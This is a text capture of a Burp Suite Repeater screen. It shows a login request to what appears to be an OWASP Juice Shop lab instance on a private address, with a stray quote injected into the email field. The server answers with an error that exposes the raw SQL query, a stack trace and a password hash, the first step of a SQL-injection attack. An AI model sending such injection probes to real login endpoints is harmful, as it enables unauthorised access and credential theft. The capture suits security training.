 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: http://192.168.122.22:3000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.122.22:3000
3 Content-Length: 50
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
8 Origin: http://192.168.122.22:3000
9 Referer: http://192.168.122.22:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; welcomebanner_status=dismiss
12 Connection: keep-alive
13
14 {
"email":"test@example.com'",
"password":"test123"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Tue, 24 Nov 2026 20:00:02 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12 Content-Length: 1212
13
14 {
15 "error":{
16 "message":"SQLITE_ERROR: near \"cc03e747a6afbbcbf8be7668acfebee5\": syntax error",
17 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects/sq
lite/query.js:185:27)\n    at /juice-shop/node_modules/sequelize/lib/dialects/sqlite/qu
ery.js:183:50\n    at new Promise (<anonymous>)\n    at Query.run (/juice-shop/node_mod
ules/sequelize/lib/dialects/sqlite/query.js:183:12)\n    at /juice-shop/node_modules/se
quelize/lib/sequelize.js:315:28\n    at process.processTicksAndRejections (node:interna
l/process/task_queues:104:5)",
18 "name":"SequelizeDatabaseError",
19 "parent":{
20 "errno":1,
21 "code":"SQLITE_ERROR",
22 "sql":
"SELECT * FROM Users WHERE email = 'test@example.com'' AND password = 'cc03e747a6afbb
cbf8be7668acfebee5' AND deletedAt IS NULL"
23 },
24 "original":{
25 "errno":1,
26 "code":"SQLITE_ERROR",
27 "sql":
"SELECT * FROM Users WHERE email = 'test@example.com'' AND password = 'cc03e747a6afbb
cbf8be7668acfebee5' AND deletedAt IS NULL"
28 },
29 "sql":
"SELECT * FROM Users WHERE email = 'test@example.com'' AND password = 'cc03e747a6afbbcb
f8be7668acfebee5' AND deletedAt IS NULL"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 11
Inspector
Notes
Custom actions
Done
1,575 bytes | 15 millis
Event log (3) All issues
Memory: 158.3MB of 3.89GB
Disabled